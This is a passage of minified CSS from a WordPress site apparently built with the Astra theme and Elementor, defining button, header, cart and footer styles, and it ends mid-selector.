.uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-1);}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:13px;font-size:0.8125rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-4);}.elementor-widget-button .elementor-button{font-weight:800;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);color:var(--ast-global-color-4);font-family:inherit;font-weight:800;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:14px;font-size:0.875rem;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.8125rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-4);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;font-family:inherit;font-weight:800;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.8125rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://fredagsslik.nu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://fredagsslik.nu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://fredagsslik.nu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#f7ca5b;--ast-global-color-1:#f47c7c;--ast-global-color-2:#62b0b6;--ast-global-color-3:#4a4a4a;--ast-global-color-4:#f2f2f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#243673;--ast-global-color-7:#ffffff;--ast-global-color-8:#f7f7f7;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#62b0b6;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:42px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:42px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-1);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-1);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-1);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-1);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:18px;width:18px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:18px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-desktop-cart-flyout.ast-site-header-cart:focus .widget_shopping_cart,.ast-desktop-cart-flyout.ast-site-header-cart:hover .widget_shopping_cart{opacity:0;visibility:hidden;}.ast-desktop .astra-cart-drawer{width:35%;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-1);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-1);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-1);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-1);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(122,122,122,0.15);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-3);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:9px;margin-right:9px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:17px;height:17px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] 